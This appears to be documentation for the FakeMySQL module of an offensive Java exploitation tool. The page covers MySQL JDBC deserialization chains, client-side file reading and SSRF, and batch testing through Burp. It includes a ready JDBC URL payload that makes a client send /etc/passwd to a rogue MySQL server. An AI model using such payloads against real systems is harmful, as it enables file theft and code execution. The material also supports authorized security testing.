MySQL JDBC Attack
FakeMySQLPayload
MySQL JDBC deserialization exploitation techniques
The FakeMySQL module is similar to the JNDI module
JNDI passes tokens through LDAP/RMI parameters to match the backend and return the corresponding Payload.
FakeMySQL passes parameters through the MySQL username.
It also has the same fault tolerance mechanism as the JNDI module, i.e., if the token is not matched, the latest generated Payload is returned by default.
FakeMySQLReadPayload
MySQL JDBC client file reading and SSRF techniques
This supports two parameter passing methods. The first is to input parameters in java chains, then return a token, and put it into the jdbc payload.

The second method is to set parameters in the username, with the format: fileread_[file name]
Here, fileread_ is a fixed prefix, followed by the file name to be read, for example, the following JDBC file reading Payload
jdbc:mysql://127.0.0.1:3308/test?user=fileread_/etc/passwd
FakeMySQLSHPayload
FakeMySQL deserialization all-in-one chain, one-click testing of common deserialization chains to improve testing efficiency

It can be placed in Burp for batch brute force testing.

The overall usage process is the same as the JNDI's ShowHand chain, which can be referenced: JNDIShowHandPayload